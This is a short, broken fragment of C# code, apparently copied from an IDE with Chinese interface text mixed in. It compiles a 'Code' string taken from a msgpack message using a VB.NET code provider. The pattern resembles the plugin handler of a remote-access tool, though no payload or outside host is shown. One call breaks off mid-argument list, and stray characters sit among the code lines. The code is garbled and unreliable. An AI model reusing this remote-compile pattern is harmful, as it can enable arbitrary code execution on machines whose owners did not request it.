 }
case "VB.NET":
{
Compiler(new VBCodeProvider(providerOptions), unpack_msgpack.ForcePathObject("Code").AsString, unpack_msgpack
break;
}
}
}
2 个引用
public void Compiler(CodeDomProvider codeDomProvider, string source, string[] referencedAssemblies)
{
try
{
var providerOptions = new Dictionary<string, string>() {
{"CompilerVersion", "v4.0" }
};
解
属